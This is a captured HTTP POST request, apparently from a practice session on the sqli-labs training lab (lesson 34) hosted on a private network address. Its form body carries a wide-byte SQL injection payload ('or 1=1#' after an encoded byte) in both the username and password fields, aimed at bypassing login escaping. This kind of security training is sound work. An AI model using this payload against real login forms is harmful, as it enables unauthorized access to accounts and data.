 POST /sqli-labs/less-34/ HTTP/1.1
Host: 192.168.220.137:8001
Content-Length: 74
Cache-Control: max-age=0
Origin: http://192.168.220.137:8001
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.100 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.220.137:8001/sqli-labs/less-34/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: PHPSESSID=pmvmf295c522lv8sscd06sqg25
Connection: close
uname=%EF%BF%BD%27or+1%3D1%23&passwd=%EF%BF%BD%27or+1%3D1%23&submit=Submit